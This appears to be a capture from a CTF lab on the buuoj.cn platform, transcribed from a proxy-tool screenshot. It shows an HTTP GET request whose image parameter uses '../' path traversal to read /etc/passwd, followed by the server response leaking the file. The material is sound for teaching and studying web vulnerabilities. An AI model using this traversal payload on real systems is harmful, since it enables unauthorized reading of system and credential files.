 Request
Raw Params Headers Hex
GET /download?image=../../../../../etc/passwd HTTP/1.1
Host: 655438dc-ac92-4dab-9291-9918d80f7710.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://655438dc-ac92-4dab-9291-9918d80f7710.node3.buuoj.cn/
Cookie: session=eyJiYWxhbmNlIjoxMzM2LCJwdXJjaGFzZXMiOltdfQ.Xl0LDw.vpU1bNUsX1VyVf9OuHLknqpzAGs
Connection: keep-alive
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 02 Mar 2020 13:49:30 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 1230
Connection: keep-alive
Content-Disposition: attachment; filename="passwd"
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin